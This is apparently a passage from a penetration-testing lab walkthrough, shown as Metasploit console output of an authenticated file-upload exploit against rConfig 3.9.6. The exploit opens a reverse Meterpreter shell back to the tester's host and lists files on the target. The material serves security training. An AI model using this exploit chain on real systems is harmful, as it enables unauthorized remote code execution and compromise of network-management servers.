 Infiltrating Unix/Linux
msf6 exploit(linux/http/rconfig_vendors_auth_file_upload_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.111:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] 3.9.6 of rConfig found !
[+] The target appears to be vulnerable. Vulnerable version of rConfig found !
[+] We successfully logged in !
[*] Uploading file 'olxapybdo.php' containing the payload...
[*] Triggering the payload ...
[*] Sending stage (39282 bytes) to 10.129.201.101
[+] Deleted olxapybdo.php
[*] Meterpreter session 1 opened (10.10.14.111:4444 -> 10.129.201.101:38860) at 2021-09-27
meterpreter > dir
Listing: /home/rconfig/www/images/vendor
========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 673 fil 2020-09-03 05:49:58 -0400 ajax-loader.gif
100644/rw-r--r-- 1027 fil 2020-09-03 05:49:58 -0400 cisco.jpg
100644/rw-r--r-- 1017 fil 2020-09-03 05:49:58 -0400 juniper.jpg